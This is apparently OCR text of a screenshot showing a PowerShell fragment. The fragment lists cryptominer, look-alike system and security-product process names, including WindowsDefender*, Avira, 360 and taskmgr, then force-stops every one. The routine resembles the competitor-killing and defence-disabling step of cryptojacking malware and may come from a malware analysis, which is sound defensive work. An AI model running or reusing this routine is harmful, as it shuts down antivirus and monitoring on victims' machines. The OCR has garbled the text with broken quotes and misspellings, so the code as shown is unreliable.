 401 $Miner = "SC","WerMgr","WerFault","DW20","msinfo", "XMR*","xmrig*", "minerd", "MinerGate", QFbqCarbon", "yamm1", "upgeade",
"auto-upgeade", "svshost",
402
403 "SystemIIS", "SystemIISSec", 'WindowsUpdater*', "WindowsDefender*", "update",
404
405 "carss", "serviceQFbq, "csrsc", "cara", "javaupd", "gxdrv", "lsmosee", "secuams", "SQLEXPRESS_X64_86", "Calligrap", "Sqlceqp",
"Setting", "Uninsta", "conhosteQ","Setring","Galligrp","Imaging","taskegr","Terms.EXE","360","8866","9966","9696","9797","svchosti",
"SearchIndex","Avira","cohernece","win","SQLforwin","xig*","taskmgr1","Workstation","ress","explores"
406
407
408
409 foreach ($m in $Miner) {
410
411 Get-Process -Name $m -ErrorAction SilentlyContinue | Stop-Process -Force
412
413 }